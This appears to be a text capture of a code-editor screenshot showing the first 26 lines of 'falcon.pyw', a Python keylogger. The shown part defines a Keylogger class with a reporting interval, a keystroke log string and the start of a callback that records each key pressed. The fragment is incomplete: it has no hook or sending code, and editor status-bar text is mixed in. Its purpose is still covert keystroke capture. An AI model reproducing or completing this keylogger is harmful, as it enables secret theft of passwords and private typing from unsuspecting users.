 falcon.pyw
Z: > Projects > BG > Falcon > falcon.pyw > ...
1 from threading import Timer
2 from datetime import datetime
3
4 SEND_REPORT_EVERY = 30 # in seconds, 60 means 1 minute and so on
5
6 class Keylogger:
7     def __init__(self, interval, report_method="File"):
8         # we gonna pass SEND_REPORT_EVERY to interval
9         self.interval = interval
10         self.report_method = report_method
11         # this is the string variable that contains the log of all
12         # the keystrokes within `self.interval`
13         self.log = ""
14         # record start & end datetimes
15         self.start_dt = datetime.now()
16         self.end_dt = datetime.now()
17
18     def callback(self, event):
19         """
20         This callback is invoked whenever a keyboard event is occured
21         (i.e when a key is released in this example)
22         """
23         name = event.name
24         if len(name) > 1:
25             # not a character, special key (e.g ctrl, alt, etc.)
26             # uppercase with []
Ln 80, Col 7 (439 selected) Spaces: 4 UTF-8 CRLF Python 3.11.1 64-bit Port : 5500